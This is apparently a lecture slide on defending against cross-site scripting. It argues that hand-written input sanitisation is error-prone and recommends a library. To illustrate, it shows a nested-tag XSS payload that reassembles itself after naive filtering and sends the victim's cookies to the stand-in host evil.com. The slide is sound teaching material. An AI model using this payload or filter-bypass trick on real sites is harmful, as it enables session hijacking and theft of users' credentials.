

# XSS in detail
Defense techniques
What is hard to do yourself: input sanitization.
Trying to strip out bad tags, scripts, etc. is tough to get right.
There are way too many ways to get this wrong.  Use a library, and only as a second line of defense.
<scr<script>junk</script>ipt>document.location=
'http://evil.com/xss?q='+document.cookie</scr<script>
junk</script>ipt>
Removing <script>junk</script> just puts the original script back together!
29